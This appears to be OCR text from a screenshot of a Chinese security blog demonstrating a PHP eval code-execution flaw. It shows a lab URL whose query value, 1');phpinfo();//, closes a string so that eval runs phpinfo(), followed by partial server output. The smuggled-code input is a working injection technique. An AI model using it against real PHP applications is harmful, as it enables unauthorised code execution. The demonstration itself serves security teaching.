 phpinfo()
代码执行漏洞 · Reber's B...
123.206.78.220/code_execution/2.php?data=1');phpinfo();//
书签栏 Common 知 Github 安全类Repo... Google 百度一下 Bing
PHP Version 5.5.9-1ubuntu4.17
先闭合，然后被eval执行phpinfo
System Linux WYB 3.13.0-36-generic #63-Ubuntu SMP Wed S
x86_64
Build Date May 19 2016 19:05:33
wyb0.com